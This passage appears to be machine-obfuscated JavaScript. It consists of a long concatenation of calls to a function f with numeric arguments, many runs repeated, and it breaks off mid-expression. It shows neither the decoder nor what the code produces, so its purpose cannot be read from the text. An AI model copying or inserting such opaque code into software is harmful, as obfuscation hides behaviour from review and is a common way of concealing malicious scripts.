f(11196) + f(37449) + f(8758) + f(15482) + f(14416) + f(27387) + f(375) + f(33795) + f(33661) + f(12933) + f(7051) + f(8870) + f(9445) + f(17055) + f(26963) + f(132) + f(29640) + f(15657) + f(22211) + f(39422) + f(6567) + f(1043) + f(21285) + f(14759) + f(15626) + f(8235) + f(24755)) + (f(9038) + f(18064) + f(30637) + f(17319) + f(16038) + f(35330) + f(28355) + f(2300) + f(35900) + f(5460) + f(3428) + f(7126) + f(29073) + f(21603) + f(27343) + f(7760) + f(15065) + f(19001) + f(20939) + f(3247) + f(15879) + f(15332) + f(30962) + f(12806) + f(4052) + f(15817) + f(1688) + f(15679) + f(39616) + f(36151) + f(13931) + f(7571) + f(33337) + f(25615) + f(30268) + f(26044) + f(7862) + f(2813) + f(2420) + f(21040) + f(1293) + f(29082) + f(27232) + f(4447) + f(27312) + f(9302) + f(26133) + f(11196) + f(37449) + f(8758) + f(20063) + f(7465) + f(20156) + f(860) + f(9285) + f(33659) + f(37581) + f(32283) + f(17228) + f(23335) + f(20820) + f(29892) + f(13852) + f(35296) + f(2456) + f(9405) + f(176) + f(28090) + f(29378) + f(4741) + f(31807) + f(8804) + f(24674) + f(33515) + f(21514) + f(30187) + f(17750) + f(34875) + f(32345) + f(34288) + f(32097) + f(32733) + f(20602) + f(21350) + f(26562) + f(30137) + f(36427) + f(29222) + f(3078) + f(10890) + f(7079) + f(318) + f(21882) + f(23852) + f(27862) + f(31053) + f(23358) + f(21602) + f(37351) + f(31350)) + (f(11782) + f(33274) + f(16989) + f(26919) + f(34392) + f(3311) + f(15117) + f(31304) + f(36719) + f(35538) + f(23556) + f(19724) + f(15657) + f(22211) + f(39422) + f(6567) + f(1043) + f(21285) + f(14759) + f(15626) + f(8235) + f(24755) + f(9038) + f(18064) + f(30637) + f(20024) + f(19492) + f(33597) + f(28355) + f(2300) + f(32104) + f(38317) + f(30712) + f(7126) + f(2343) + f(27351) + f(29389) + f(31843) + f(5828) + f(20030) + f(21785) + f(8115) + f(2443) + f(38700) + f(35334) + f(18909) + f(10182) + f(37533) + f(7556) + f(4169) + f(22845) + f(30082) + f(13710) + f(5959) + f(28619) + f(36718) + f(36070) + f(20259) + f(38525) + f(35837) + f(3004) + f(10533) + f(26657) + f(3323) + f(28173) + f(532) + f(7686) + f(15358) + f(32935) + f(6083) + f(18922) + f(20423) + f(31088) + f(38047) + f(21032) + f(36671) + f(33312) + f(20435) + f(21531) + f(18155) + f(5035) + f(15567) + f(22372) + f(26316) + f(858) + f(25108) + f(11845) + f(22654) + f(10334) + f(16256) + f(25117) + f(6855) + f(611) + f(28812) + f(17626) + f(5356) + f(38605) + f(21790) + f(3133) + f(4586)) + (f(20188) + f(23089) + f(30300) + f(11038) + f(21373) + f(14545) + f(24672) + f(5585) + f(11309) + f(18451) + f(22456) + f(6106) + f(7777) + f(25960) + f(5526) + f(39502) + f(23193) + f(5116) + f(20821) + f(6559) + f(26210) + f(7237) + f(2837) + f(8090) + f(673) + f(38820) + f(35081) + f(35516) + f(39455) + f(128) + f(1418) + f(5928) + f(6135) + f(7647) + f(9377) + f(38990) + f(38194) + f(31398) + f(11914) + f(1550) + f(4327) + f(33896) + f(39346) + f(3643) + f(25251) + f(33017) + f(32154) + f(7739) + f(13953) + f(35441) + f(6787) + f(6648) + f(33667) + f(17521) + f(30343) + f(9960) + f(16099) + f(39571) + f(27771) + f(1065) + f(3708) + f(27338) + f(5795) + f(27850) + f(13334) + f(33787) + f(28146) + f(21003) + f(23042) + f(16567) + f(35839) + f(13419) + f(436) + f(16353) + f(2675) + f(27566) + f(11628) + f(36625) + f(23112) + f(5562) + f(24672) + f(5585) + f(11309) + f(18451) + f(22456) + f(6106) + f(7777) + f(25960) + f(5526) + f(39502) + f(23193) + f(5116) + f(20821) + f(6559) + f(26210) + f(7237) + f(2837) + f(8090) + f(673) + f(38820)) + (f(35081) + f(35516) + f(39455) + f(12068) + f(34660) + f(31674) + f(35225) + f(15633) + f(27608) + f(39055) + f(7852) + f(38593) + f(22482) + f(24725) + f(32557) + f(29647) + f(37605) + f(17053) + f(13795) + f(9691) + f(19386) + f(9519) + f(6758) + f(27330) + f(26329) + f(1784) + f(15361) + f(30735) + f(14819) + f(13080) + f(29022) + f(23449) + f(35286) + f(13540) + f(19205) + f(3158) + f(39017) + f(30816) + f(34040) + f(28198) + f(19013) + f(35418) + f(2167) + f(4090) + f(975) + f(4603) + f(13402) + f(10804) + f(16240) + f(27509) + f(1959) + f(4251) + f(37684) + f(12199) + f(2949) + f(245) + f(9262) + f(3488) + f(16677) + f(1065) + f(3708) + f(27338) + f(5795) + f(27850) + f(7716) + f(17699) + f(6684) + f(37109) + f(36864) + f(29826) + f(22761) + f(11827) + f(3315) + f(31662) + f(4109) + f(35202) + f(26110) + f(21625) + f(39639) + f(14502) + f(608) + f(12797) + f(4550) + f(9130) + f(25412) + f(16406) + f(37476) + f(9664) + f(3756) + f(30993) + f(15265) + f(33896) + f(39346) + f(3643) + f(25251) + f(33017) + f(32154) + f(33602) + f(31367) + f(13528)) + (f(14197) + f(15144) + f(24204) + f(12012) + f(1061) + f(28730) + f(38183) + f(28884) + f(25463) + f(3011) + f(25105) + f(16950) + f(25028) + f(5705) + f(16082) + f(2841) + f(15952) + f(32703) + f(10435) + f(28662) + f(24452) + f(31791) + f(7556) + f(33225) + f(21026) + f(30840) + f(25139) + f(31986) + f(34641) + f(13840) + f(37528) + f(35086) + f(31747) + f(18193) + f(34009) + f(35856) + f(37593) + f(23712) + f(2966) + f(37338) + f(29184) + f(7475) + f(39460) + f(8865) + f(12120) + f(7450) + f(23538) + f(31362) + f(25717) + f(32320) + f(1e3) + f(36287) + f(13735) + f(27592) + f(147) + f(18162) + f(18544) + f(25932) + f(36487) + f(39267) + f(23654) + f(24180) + f(29607) + f(33212) + f(30982) + f(13842) + f(8491) + f(35495) + f(15964) + f(17956) + f(15994) + f(27543) + f(38480) + f(438) + f(2168) + f(25275) + f(1350) + f(19038) + f(13787) + f(16109) + f(29390) + f(218) + f(9778) + f(27018) + f(24669) + f(6887) + f(28568) + f(15825) + f(9266) + f(21484) + f(17378) + f(6008) + f(25795) + f(26528) + f(34674) + f(22187) + f(22221) + f(22161) + f(31672) + f(16416)) + (f(29132) + f(24132) + f(26106) + f(18087) + f(6879) + f(11955) + f(28777) + f(10741) + f(3839) + f(32834) + f(34751) + f(30995) + f(34022) + f(21313) + f(10747) + f(28592) + f(14966) + f(29268) + f(8081) + f(28632) + f(39239) + f(31344) + f(30201) + f(15115) + f(17893) + f(15604) + f(5132) + f(6345) + f(8294) + f(39228) + f(23191) + f(27049) + f(28616) + f(5988) + f(28958) + f(10558) + f(3708) + f(27338) + f(5795) + f(27850) + f(7716) + f(17699) + f(6684) + f(37109) + f(36864) + f(29826) + f(22761) + f(11827) + f(3315) + f(27399) + f(27150) + f(19200) + f(5635) + f(24383) + f(5682) + f(8010) + f(15488) + f(28596) + f(11470) + f(37627) + f(5919) + f(27779) + f(37379) + f(14477) + f(35404) + f(5489) + f(2059) + f(33282) + f(4891) + f(34605) + f(6878) + f(26323) + f(28009) + f(23238) + f(37299) + f(13397) + f(19118) + f(32398) + f(36478) + f(12414) + f(13927) + f(32591) + f(24496) + f(11948) + f(30531) + f(33945) + f(15479) + f(12518) + f(31438) + f(37926) + f(39025) + f(23914) + f(611) + f(28812) + f(17626) + f(5356) + f(38605) + f(21790) + f(9088) + f(3399)) + (f(9103) + f(14779) + f(34058) + f(33598) + f(25319) + f(24598) + f(11048) + f(28573) + f(22358) + f(26397) + f(5083) + f(27835) + f(26182) + f(32688) + f(38165) + f(9734) + f(18263) + f(15537) + f(37713) + f(7384) + f(29286) + f(19135) + f(12240) + f(36908) + f(10232) + f(27701) + f(16184) + f(28752) + f(20722) + f(37405) + f(32291) + f(36432) + f(24496) + f(11948) + f(30531) + f(33945) + f(15479) + f(12518) + f(31438) + f(37926) + f(39025) + f(23914) + f(611) + f(28812) + f(17626) + f(5356) + f(38605) + f(21790) + f(9088) + f(3399) + f(9103) + f(14779) + f(34058) + f(33598) + f(25319) + f(27814) + f(28904) + f(29759) + f(30090) + f(30723) + f(17387) + f(26725) + f(33806) + f(36422) + f(8043) + f(4075) + f(953) + f(29647) + f(37605) + f(17053) + f(13795) + f(9691) + f(19386) + f(9519) + f(26043) + f(26384) + f(21977) + f(942) + f(26925) + f(12416) + f(30592) + f(20720) + f(16862) + f(23337) + f(22440) + f(33183) + f(17438) + f(25533) + f(22601) + f(5104) + f(10056) + f(11377) + f(11144) + f(36572) + f(740) + f(17252) + f(26844) + f(6214) + f(30317) + f(10228)) + (f(21529) + f(16612) + f(13931) + f(34196) + f(17213) + f(22559) + f(33155) + f(26415) + f(13899) + f(550) + f(2758) + f(17770) + f(29430) + f(10837) + f(38063) + f(12601) + f(3867) + f(24616) + f(28829) + f(24537) + f(3063) + f(21303) + f(21070) + f(19341) + f(1434) + f(11746) + f(15784) + f(16470) + f(38949) + f(34034) + f(13455) + f(31385) + f(24155) + f(27502) + f(36862) + f(29741) + f(6702) + f(25212) + f(38026) + f(35689) + f(4162) + f(36116) + f(28703) + f(28660) + f(9131) + f(7234) + f(31648) + f(37578) + f(10957) + f(25469) + f(20297) + f(2234) + f(34230) + f(9884) + f(28089) + f(17443) + f(20155) + f(4792) + f(9083) + f(33302) + f(25580) + f(33159) + f(2531) + f(38705) + f(14440) + f(12934) + f(2212) + f(34738) + f(31318) + f(36880) + f(430) + f(29421) + f(15752) + f(8164) + f(28504) + f(24571) + f(30559) + f(37252) + f(4340) + f(13476) + f(39672) + f(25342) + f(3527) + f(21200) + f(2442) + f(26893) + f(3923) + f(39732) + f(25667) + f(35376) + f(9953) + f(18948) + f(30600) + f(18066) + f(30947) + f(3769) + f(25111) + f(28687) + f(5113) + f(31713)) + (f(38770) + f(2241) + f(5043) + f(12222) + f(7637) + f(28877) + f(31785) + f(17006) + f(16803) + f(33467) + f(16667) + f(38594) + f(8847) + f(20135) + f(16033) + f(27455) + f(33548) + f(39231) + f(20531) + f(19502) + f(39589) + f(36640) + f(9968) + f(38517) + f(22977) + f(19782) + f(38387) + f(1100) + f(35715) + f(27766) + f(35854) + f(5263) + f(17686) + f(24904) + f(9163) + f(25871) + f(3210) + f(23565) + f(1201) + f(20166) + f(26168) + f(33869) + f(37131) + f(23764) + f(16112) + f(20262) + f(13375) + f(17924) + f(25518) + f(20372) + f(38815) + f(23616) + f(2294) + f(39375) + f(17047) + f(18775) + f(9624) + f(5719) + f(8502) + f(23473) + f(8025) + f(34604) + f(21930) + f(7773) + f(23866) + f(25361) + f(10434) + f(2947) + f(33901) + f(23786) + f(10565) + f(21498) + f(15112) + f(8541) + f(10159) + f(5648) + f(7400) + f(37584) + f(9792) + f(38497) + f(37946) + f(11556) + f(33954) + f(35887) + f(37887) + f(25938) + f(22684) + f(33653) + f(29221) + f(32318) + f(31253) + f(24681) + f(35724) + f(36215) + f(35238) + f(25764) + f(5180) + f(17462) + f(19457) + f(16092)) + (f(33776) + f(25792) + f(15867) + f(31921) + f(10183) + f(19162) + f(27117) + f(24518) + f(28893) + f(35896) + f(18707) + f(10891) + f(37356) + f(25661) + f(5637) + f(39030) + f(7178) + f(39248) + f(3824) + f(12896) + f(9497) + f(10172) + f(937) + f(28548) + f(26209) + f(18412) + f(12345) + f(36159) + f(24e3) + f(36454) + f(9283) + f(14891) + f(23192) + f(14206) + f(5475) + f(10127) + f(2588) + f(2926) + f(25278) + f(28900) + f(31532) + f(29090) + f(25050) + f(30248) + f(7918) + f(3982) + f(28929) + f(4101) + f(30577) + f(3287) + f(2802) + f(10290) + f(20574) + f(20508) + f(17873) + f(36201) + f(1222) + f(10032) + f(6254) + f(7307) + f(32880) + f(13336) + f(5123) + f(25745) + f(26699) + f(286) + f(4932) + f(21212) + f(36207) + f(2909) + f(27100) + f(22304) + f(6861) + f(11739) + f(2630) + f(27381) + f(31165) + f(16152) + f(38840) + f(16685) + f(28150) + f(22368) + f(264) + f(16200) + f(20402) + f(30369) + f(4958) + f(13720) + f(37273) + f(3747) + f(39527) + f(14087) + f(30986) + f(2746) + f(36634) + f(22996) + f(21490) + f(26577) + f(9234) + f(22349)) + (f(34809) + f(27747) + f(27458) + f(25150) + f(12623) + f(38442) + f(1424) + f(3755) + f(17865) + f(28760) + f(1313) + f(13314) + f(22518) + f(34051) + f(17435) + f(31768) + f(10303) + f(28881) + f(25296) + f(8164) + f(593) + f(19806) + f(15452) + f(33119) + f(26141) + f(24193) + f(36169) + f(38282) + f(11394) + f(5376) + f(19738) + f(10333) + f(21984) + f(22307) + f(36585) + f(23987) + f(9287) + f(27711) + f(12641) + f(19975) + f(20773) + f(9821) + f(37029) + f(4407) + f(27687) + f(22972) + f(34712) + f(811) + f(30335) + f(4666) + f(19722) + f(783) + f(27917) + f(10707) + f(37048) + f(14136) + f(21033) + f(538) + f(27740) + f(37078) + f(22664) + f(30126) + f(24788) + f(6220) + f(27067) + f(13056) + f(24888) + f(38025) + f(12065) + f(35322) + f(1681) + f(19708) + f(36689) + f(8925) + f(3782) + f(36046) + f(27005) + f(13827) + f(35129) + f(38366) + f(31894) + f(10498) + f(24062) + f(2701) + f(23837) + f(18446) + f(21293) + f(37578) + f(10957) + f(15640) + f(26252) + f(3789) + f(35761) + f(15594) + f(32891) + f(15419) + f(34470) + f(30290) + f(486) + f(17102)) + (f(21646) + f(1592) + f(10612) + f(6063) + f(11757) + f(27462) + f(38542) + f(36863) + f(32792) + f(29550) + f(26901) + f(9394) + f(5265) + f(33437) + f(12106) + f(8161) + f(14425) + f(23530) + f(26444) + f(6025) + f(20260) + f(21421) + f(10647) + f(23314) + f(35937) + f(18398) + f(31715) + f(22114) + f(32056) + f(8598) + f(11583) + f(28793) + f(29553) + f(18333) + f(11009) + f(19946) + f(3629) + f(7522) + f(32920) + f(28985) + f(33054) + f(12552) + f(818) + f(1464) + f(34189) + f(1444) + f(18658) + f(17995) + f(38603) + f(37370) + f(25754) + f(33441) + f(3293) + f(30505) + f(10935) + f(6131) + f(11446) + f(2624) + f(24678) + f(11858) + f(16043) + f(10418) + f(15662) + f(27433) + f(15888) + f(34705) + f(39111) + f(31116) + f(31835) + f(19378) + f(31669) + f(38973) + f(17021) + f(14667) + f(21788) + f(27213) + f(22620) + f(38218) + f(13572) + f(13649) + f(17682) + f(32647) + f(35110) + f(26994) + f(33198) + f(3607) + f(2523) + f(35624) + f(25145) + f(19312) + f(29697) + f(4009) + f(20468) + f(8985) + f(17873) + f(36201) + f(1222) + f(10032) + f(6254) + f(7307)) + (f(32880) + f(12209) + f(6699) + f(22628) + f(31952) + f(5038) + f(22496) + f(34087) + f(30538) + f(31243) + f(14018) + f(28514) + f(37458) + f(197) + f(18889) + f(27212) + f(29110) + f(28366) + f(18766) + f(3894) + f(17268) + f(12163) + f(38479) + f(26898) + f(10261) + f(9388) + f(16381) + f(10030) + f(29570) + f(22965) + f(3812) + f(15053) + f(34963) + f(11480) + f(15665) + f(35624) + f(25145) + f(19312) + f(29697) + f(36527) + f(38722) + f(33308) + f(9277) + f(33146) + f(9506) + f(25434) + f(37652) + f(2770) + f(36475) + f(35061) + f(5074) + f(24623) + f(28064) + f(35712) + f(5045) + f(10123) + f(23647) + f(793) + f(462) + f(19778) + f(29057) + f(1929) + f(3516) + f(17531) + f(36715) + f(27319) + f(26695) + f(31066) + f(36362) + f(28015) + f(2057) + f(11727) + f(26227) + f(11877) + f(10028) + f(26317) + f(17629) + f(11767) + f(27218) + f(23155) + f(14953) + f(20183) + f(7581) + f(6551) + f(30929) + f(28494) + f(9835) + f(38211) + f(629) + f(35401) + f(13421) + f(13179) + f(39640) + f(2840) + f(20833) + f(37768) + f(19636) + f(7957) + f(37128) + f(26915)) + (f(19810) + f(11060) + f(26517) + f(25794) + f(3745) + f(26208) + f(10702) + f(32664) + f(34925) + f(35438) + f(6806) + f(17006) + f(16803) + f(33467) + f(16667) + f(38594) + f(8847) + f(20135) + f(16033) + f(10112) + f(37637) + f(4303) + f(29758) + f(24012) + f(32554) + f(38939) + f(14818) + f(21639) + f(25160) + f(25513) + f(25781) + f(39719) + f(13406) + f(3599) + f(27849) + f(30879) + f(33934) + f(13309) + f(18371) + f(350) + f(22112) + f(12567) + f(10062) + f(24922) + f(16805) + f(29884) + f(30121) + f(34517) + f(32783) + f(17473) + f(12886) + f(29777) + f(36235) + f(39384) + f(2225) + f(1600) + f(32985) + f(38128) + f(10183) + f(19162) + f(27117) + f(10831) + f(22399) + f(21838) + f(33287) + f(17751) + f(25842) + f(38012) + f(21020) + f(18189) + f(2102) + f(20262) + f(29543) + f(3982) + f(28929) + f(4101) + f(30577) + f(3287) + f(32037) + f(22501) + f(22026) + f(10414) + f(18292) + f(38948) + f(37007) + f(17639) + f(22135) + f(37467) + f(12575) + f(616) + f(14236) + f(3575) + f(10548) + f(26179) + f(332) + f(17518) + f(16883) + f(29404) + f(10270) + f(21516)) + (f(31851) + f(14234) + f(15941) + f(24457) + f(7329) + f(27319) + f(26695) + f(31066) + f(36362) + f(28015) + f(2057) + f(11727) + f(26227) + f(11877) + f(10028) + f(26317) + f(17629) + f(11767) + f(27218) + f(23155) + f(14953) + f(5147) + f(17524) + f(16469) + f(29304) + f(30731) + f(30354) + f(4318) + f(37946) + f(2215) + f(35735) + f(15965) + f(19666) + f(11817) + f(7190) + f(19284) + f(35490) + f(10397) + f(24241) + f(7042) + f(13370) + f(36215) + f(31782) + f(922) + f(25297) + f(23511) + f(11174) + f(39312) + f(2282) + f(26102) + f(31741) + f(27335) + f(29963) + f(16247) + f(21301) + f(2430) + f(20758) + f(16310) + f(24589) + f(10728) + f(13863) + f(2218) + f(6191) + f(29300) + f(5856) + f(28896) + f(11028) + f(12861) + f(11670) + f(22410) + f(13368) + f(34097) + f(668) + f(21178) + f(22621) + f(6096) + f(27345) + f(39279) + f(5031) + f(15902) + f(34609) + f(27620) + f(16030) + f(5524) + f(7276) + f(36804) + f(36082) + f(5890) + f(1517) + f(17693) + f(2146) + f(26526) + f(30693) + f(32649) + f(20056) + f(23222) + f(15545) + f(38677) + f(31177) + f(25992)) + (f(6558) + f(12008) + f(16317) + f(10264) + f(25378) + f(9279) + f(28972) + f(25493) + f(15708) + f(32318) + f(32397) + f(15377) + f(21918) + f(12236) + f(39301) + f(30925) + f(28506) + f(25061) + f(2468) + f(16511) + f(7692) + f(12911) + f(27310) + f(39342) + f(29747) + f(35719) + f(32868) + f(20029) + f(20518) + f(11072) + f(38413) + f(33478) + f(28834) + f(35317) + f(6178) + f(26851) + f(16565) + f(30248) + f(23165) + f(37618) + f(6429) + f(36764) + f(39471) + f(29062) + f(1608) + f(24804) + f(22056) + f(13111) + f(30744) + f(8020) + f(31132) + f(20972) + f(20950) + f(35413) + f(34595) + f(12835) + f(19630) + f(37785) + f(17066) + f(31789) + f(5995) + f(6581) + f(33327) + f(10592) + f(22088) + f(35848) + f(30867) + f(7714) + f(26917) + f(1749) + f(2015) + f(27141) + f(14183) + f(34535) + f(23266) + f(24606) + f(35184) + f(10574) + f(38610) + f(35611) + f(16375) + f(37339) + f(5704) + f(4634) + f(32375) + f(4053) + f(24346) + f(23675) + f(14909) + f(3461) + f(32906) + f(14708) + f(37301) + f(22001) + f(11356) + f(19052) + f(9277) + f(33146) + f(9506) + f(25434)) + (f(37652) + f(2770) + f(36475) + f(35061) + f(5074) + f(24623) + f(28996) + f(734) + f(8230) + f(23786) + f(12937) + f(25764) + f(5180) + f(8471) + f(29456) + f(23861) + f(3791) + f(17747) + f(19588) + f(20310) + f(25177) + f(4040) + f(7960) + f(2937) + f(21797) + f(36986) + f(9031) + f(20436) + f(4723) + f(4687) + f(27233) + f(37174) + f(25340) + f(38491) + f(29084) + f(38391) + f(26139) + f(36241) + f(38815) + f(23616) + f(15411) + f(22896) + f(23544) + f(20449) + f(15230) + f(21174) + f(32332) + f(21144) + f(38075) + f(35413) + f(34595) + f(12835) + f(19630) + f(37785) + f(17066) + f(31789) + f(5995) + f(6581) + f(33327) + f(10592) + f(22088) + f(35848) + f(30867) + f(7714) + f(28369) + f(33044) + f(10714) + f(5913) + f(8475) + f(6369) + f(30858) + f(21206) + f(32510) + f(31765) + f(13999) + f(15756) + f(5600) + f(20419) + f(3424) + f(4456) + f(14077) + f(5229) + f(23250) + f(18152) + f(24154) + f(21492) + f(6564) + f(16231) + f(14604) + f(9104) + f(6890) + f(25808) + f(15230) + f(21174) + f(32332) + f(21144) + f(38075) + f(35413) + f(34595) + f(12835)) + (f(19630) + f(37785) + f(6484) + f(24450) + f(13662) + f(32599) + f(13052) + f(14009) + f(36182) + f(36250) + f(39788) + f(25850) + f(2687) + f(25635) + f(694) + f(6676) + f(34904) + f(19993) + f(3808) + f(7754) + f(30910) + f(33037) + f(1523) + f(11001) + f(9287) + f(25124) + f(11234) + f(21267) + f(32554) + f(38939) + f(14818) + f(21639) + f(25160) + f(25513) + f(25781) + f(39719) + f(21706) + f(14614) + f(36142) + f(35692) + f(6496) + f(32105) + f(35976) + f(34432) + f(12528) + f(29269) + f(23853) + f(39116) + f(1798) + f(10568) + f(4186) + f(13098) + f(2696) + f(29e3) + f(11944) + f(5675) + f(7815) + f(11908) + f(26951) + f(5557) + f(16111) + f(16796) + f(26494) + f(38164) + f(1923) + f(25725) + f(13310) + f(6473) + f(30630) + f(25225) + f(4056) + f(35539) + f(33786) + f(33006) + f(36954) + f(32151) + f(28255) + f(8648) + f(19157) + f(39729) + f(32287) + f(2782) + f(34745) + f(28609) + f(27829) + f(22122) + f(16340) + f(29442) + f(13192) + f(7896) + f(28860) + f(27702) + f(37307) + f(15619) + f(12426) + f(12237) + f(36398) + f(4898) + f(8179) + f(35968)) + (f(28386) + f(9988) + f(33440) + f(5479) + f(8200) + f(8876) + f(36780) + f(12537) + f(6720) + f(574) + f(982) + f(29927) + f(10685) + f(16046) + f(15717) + f(38990) + f(38194) + f(31398) + f(11914) + f(27061) + f(11979) + f(15243) + f(35866) + f(16429) + f(10086) + f(6506) + f(19940) + f(2915) + f(28137) + f(3837) + f(28282) + f(27889) + f(30546) + f(1429) + f(19026) + f(17569) + f(33004) + f(9436) + f(22403) + f(14738) + f(28568) + f(15825) + f(9266) + f(21484) + f(17378) + f(6008) + f(25795) + f(26528) + f(34674) + f(22187) + f(169) + f(33836) + f(35718) + f(11909) + f(25368) + f(20592) + f(8946) + f(16809) + f(38945) + f(16481) + f(10359) + f(18342) + f(16814) + f(19146) + f(18437) + f(27866) + f(36893) + f(5323) + f(34803) + f(12876) + f(35384) + f(35652) + f(6939) + f(2950) + f(24699) + f(30403) + f(21885) + f(28442) + f(33433) + f(12423) + f(21521) + f(9996) + f(17764) + f(29833) + f(38162) + f(465) + f(36347) + f(32590) + f(24740) + f(27779) + f(37379) + f(14477) + f(35404) + f(5489) + f(2059) + f(33282) + f(4891) + f(34605) + f(4860) + f(2867)) + (f(23419) + f(11310) + f(558) + f(24615) + f(217) + f(4825) + f(8466) + f(29944) + f(28783) + f(9254) + f(35891) + f(11503) + f(4537) + f(29703) + f(4602) + f(20106) + f(33636) + f(30442) + f(26466) + f(33709) + f(15049) + f(5403) + f(39790) + f(25138) + f(2977) + f(5624) + f(27176) + f(4680) + f(27956) + f(22497) + f(24201) + f(32562) + f(15562) + f(12658) + f(33520) + f(38331) + f(28293) + f(7837) + f(39692) + f(11940) + f(12700) + f(11097) + f(39402) + f(3025) + f(1116) + f(24437) + f(24719) + f(30535) + f(26226) + f(12803) + f(31857) + f(8038) + f(16270) + f(29289) + f(25570) + f(11816) + f(2755) + f(25070) + f(37957) + f(32139) + f(8511) + f(27048) + f(16876) + f(16725) + f(20008) + f(25461) + f(5370) + f(3408) + f(8880) + f(26200) + f(29998) + f(17306) + f(11750) + f(15091) + f(38554) + f(3200) + f(3284) + f(1138) + f(34299) + f(19686) + f(36375) + f(27174) + f(17918) + f(29801) + f(20256) + f(31914) + f(29715) + f(35598) + f(13231) + f(14362) + f(37253) + f(35350) + f(7817) + f(31583) + f(21723) + f(35408) + f(17411) + f(3941) + f(19940) + f(2915)) + (f(28137) + f(3837) + f(28282) + f(27889) + f(30546) + f(1429) + f(37129) + f(26167) + f(25651) + f(12851) + f(25149) + f(4502) + f(34248) + f(15201) + f(38284) + f(33262) + f(38703) + f(3684) + f(17324) + f(3125) + f(21182) + f(2165) + f(19039) + f(26571) + f(37006) + f(4663) + f(2664) + f(11578) + f(17157) + f(8344) + f(27252) + f(6930) + f(18232) + f(5063) + f(13187) + f(26891) + f(6054) + f(7206) + f(19085) + f(1770) + f(13878) + f(20674) + f(8109) + f(31977) + f(5900) + f(12448) + f(24950) + f(38252) + f(19808) + f(3978) + f(420) + f(10163) + f(33400) + f(19320) + f(33863) + f(5852) + f(32811) + f(33587) + f(21497) + f(26375) + f(8535) + f(29863) + f(12478) + f(31756) + f(21734) + f(24049) + f(1954) + f(21057) + f(14274) + f(35132) + f(36344) + f(26816) + f(10884) + f(10870) + f(37487) + f(3006) + f(27274) + f(22497) + f(24201) + f(32562) + f(15562) + f(12658) + f(27553) + f(27529) + f(11177) + f(30742) + f(20613) + f(9913) + f(16649) + f(39358) + f(15157) + f(10611) + f(22669) + f(4562) + f(13414) + f(37408) + f(27683) + f(37658) + f(4299) + f(34052)) + (f(30413) + f(28720) + f(33850) + f(5246) + f(28903) + f(20927) + f(2195) + f(38864) + f(33834) + f(32918) + f(2708) + f(7055) + f(11265) + f(26614) + f(21025) + f(13126) + f(7598) + f(3059) + f(18712) + f(23915) + f(18922) + f(9204) + f(406) + f(6015) + f(29727) + f(32631) + f(15090) + f(22299) + f(23813) + f(7941) + f(22027) + f(33070) + f(36223) + f(18272) + f(35818) + f(31843) + f(10137) + f(17304) + f(20939) + f(37716) + f(14525) + f(20203) + f(23631) + f(20748) + f(12771) + f(18641) + f(2712) + f(35163) + f(25228) + f(1459) + f(6850) + f(29583) + f(12225) + f(35831) + f(21116) + f(29161) + f(13822) + f(31478) + f(14031) + f(18348) + f(29154) + f(25958) + f(22724) + f(9533) + f(33443) + f(33986) + f(20937) + f(10568) + f(4186) + f(13098) + f(19184) + f(32166) + f(5119) + f(11497) + f(9335) + f(19320) + f(33863) + f(5852) + f(22495) + f(24916) + f(7858) + f(13022) + f(13793) + f(783) + f(33963) + f(14931) + f(26222) + f(30872) + f(34618) + f(16372) + f(32882) + f(38712) + f(10126) + f(7109) + f(18132) + f(26525) + f(9357) + f(14390) + f(31987) + f(23202)) + (f(2886) + f(2845) + f(20978) + f(21348) + f(9705) + f(1207) + f(11054) + f(12930) + f(9706) + f(35940) + f(1276) + f(16643) + f(8043) + f(4075) + f(953) + f(29647) + f(37605) + f(17053) + f(13795) + f(9691) + f(21027) + f(19395) + f(20229) + f(3374) + f(20153) + f(25757) + f(36346) + f(13274) + f(17648) + f(37412) + f(21130) + f(8572) + f(31899) + f(29440) + f(19085) + f(36307) + f(27885) + f(1389) + f(20713) + f(32624) + f(28146) + f(21003) + f(23042) + f(16567) + f(5755) + f(21218) + f(10529) + f(29125) + f(39487) + f(7245) + f(28254) + f(37606) + f(26121) + f(12300) + f(9105) + f(29327) + f(18326) + f(16075) + f(33963) + f(14931) + f(26222) + f(30872) + f(34618) + f(16372) + f(32882) + f(38712) + f(10126) + f(7109) + f(18132) + f(26525) + f(9357) + f(14390) + f(31987) + f(23202) + f(2886) + f(2845) + f(20978) + f(21348) + f(9705) + f(23409) + f(24724) + f(28276) + f(32905) + f(14367) + f(657) + f(2275) + f(38943) + f(27789) + f(25801) + f(28906) + f(3631) + f(1085) + f(32227) + f(15849) + f(34905) + f(8442) + f(1581) + f(29302) + f(25865) + f(5826)) + (f(6720) + f(574) + f(982) + f(22795) + f(35513) + f(32995) + f(9381) + f(22063) + f(3505) + f(33212) + f(30982) + f(13842) + f(8491) + f(35495) + f(15964) + f(17956) + f(15994) + f(25419) + f(7516) + f(36852) + f(18580) + f(1921) + f(9453) + f(22737) + f(20270) + f(27240) + f(35730) + f(6738) + f(3846) + f(26849) + f(35276) + f(4986) + f(10233) + f(7478) + f(37944) + f(1949) + f(18180) + f(28362) + f(19093) + f(15724) + f(1370) + f(23957) + f(38554) + f(20808) + f(37486) + f(14732) + f(36656) + f(7263) + f(31235) + f(15430) + f(32665) + f(20396) + f(30397) + f(8563) + f(15622) + f(21545) + f(2966) + f(37338) + f(29184) + f(7475) + f(39460) + f(8865) + f(12120) + f(7450) + f(31653) + f(2314) + f(20607) + f(39730) + f(6209) + f(17791) + f(17654) + f(20118) + f(12262) + f(27204) + f(36154) + f(26849) + f(35276) + f(4986) + f(10233) + f(7478) + f(1121) + f(3480) + f(18180) + f(28362) + f(19093) + f(15724) + f(29075) + f(36404) + f(26792) + f(8717) + f(19510) + f(29252) + f(21189) + f(12344) + f(24126) + f(6808) + f(27827) + f(39156) + f(9055) + f(23481)) + (f(37310) + f(36343) + f(7477) + f(4005) + f(18768) + f(20842) + f(31671) + f(26398) + f(5452) + f(9430) + f(11266) + f(18351) + f(24727) + f(14286) + f(16002) + f(24087) + f(36553) + f(9760) + f(21608) + f(4156) + f(16999) + f(12030) + f(36539) + f(23539) + f(7704) + f(8030) + f(30377) + f(37624) + f(139) + f(13291) + f(8420) + f(19963) + f(20856) + f(24228) + f(16877) + f(494) + f(22984) + f(15715) + f(37509) + f(20462) + f(29480) + f(21934) + f(27824) + f(28464) + f(16835) + f(24703) + f(10823) + f(25218) + f(36439) + f(6816) + f(36331) + f(24218) + f(18365) + f(38976) + f(22033) + f(34933) + f(6117) + f(1021) + f(15676) + f(2213) + f(26940) + f(30154) + f(14811) + f(28702) + f(30812) + f(34742) + f(18019) + f(36187) + f(30697) + f(31389) + f(23367) + f(6871) + f(18146) + f(29696) + 